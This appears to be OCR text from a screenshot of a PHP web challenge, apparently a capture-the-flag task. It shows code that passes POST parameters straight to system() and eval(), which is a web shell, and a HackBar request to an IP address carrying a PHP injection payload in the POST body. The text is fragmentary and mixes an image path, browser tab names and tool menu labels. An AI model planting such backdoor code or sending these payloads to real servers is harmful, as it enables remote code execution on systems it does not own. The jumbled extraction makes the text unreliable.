 highlight_file(__FILE__);
system($_POST['1']);
eval($_POST['2']); phpinfo();
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://110.41.17.183:998/?phpinfo=ls
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
2=print_r(end(getallheaders())); ZZZZZ phpinfo();